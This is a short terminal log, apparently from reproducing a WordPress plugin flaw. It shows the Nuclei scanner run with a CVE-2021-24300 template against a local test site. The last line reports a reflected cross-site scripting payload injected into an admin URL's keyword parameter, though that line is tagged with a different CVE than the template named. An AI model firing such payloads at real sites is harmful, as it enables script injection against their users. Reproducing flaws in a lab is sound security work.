 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24300/poc/nuclei/CVE-2021-24300.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-04 11:20:56] [CVE-2016-10940] [http] [medium] http://localhost/wp-admin/edit.php?post_type=wcps&page=import_layouts&keyword="onmouseover%3Dalert%281%29%3B%2F%2F